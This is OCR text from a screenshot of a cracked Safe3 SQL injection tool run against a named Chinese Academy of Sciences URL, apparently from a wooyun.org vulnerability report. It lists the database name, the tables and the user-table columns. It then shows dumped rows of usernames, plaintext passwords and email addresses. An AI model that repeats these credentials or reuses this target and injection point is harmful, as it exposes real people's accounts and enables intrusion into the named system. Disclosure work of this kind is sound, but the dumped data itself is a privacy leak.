 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://lri.cas.cn/dzz/mis3/article.jsp?type=9 GET 浏览 注入
类型 Number 数据库 ORACLE 字段 0 索引 0 关键字 库名 ARPDB.ARPC. 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
RT_COMQRY
RT_HOUSEDUR
RT_HRRDIR
RT_HURDIR
RT_ORGAREA
RT_ORGUSER
RT_ROLERES
RT_ROLEUSER
T_AREA
T_BPMDOC
T_BPMINSTANCE
T_BPMLOG
T_BPMNODE
T_BPMTEMPLATE
T_CLASS
T_HOUSEDRR
T_INFOBOARD
T_LOG
T_ORDER
T_ORG
T_PERSONALHP
T_PERSONPAGE
T_RES
T_ROLE
T_SEQ
T_SYSHP
T_USER
T_VAR
Y_DZZ_SYS_SUBJECT_NEW
IRC_DZZ_02
IRC_DZZ_01
IRC_DZZ_03
获取字段名
EMAIL_VALID
UUID
USER_TYPE
OPERATE_DATE
USER_VALID
SYS_BACK3
SYS_BACK4
SYS_BACK5
SYS_STATU
USER_ID
USER_NAME
USER_PASSWORD
LASTLOGINTIME
SUMLOGINTIME
USER_STYLE
USE_EMAIL
USER_CELLPHONE
USER_PHONE
SYS_BACK1
SYS_BACK2
停止
USER_NAME USER_PASSWO. USE_EMAIL
*;1P zhangwei zhangwei.xtwfn@gmail.com
test_002 test_002 sdfsdf@hotmail.com
test_001 111111 test_001@sohu.com
test_003 test_003 test_003@sohu.com
yang 344iecas344 hkygxt@mail.ie.ac.cn
数据内容是yinhx
www.wooyun.org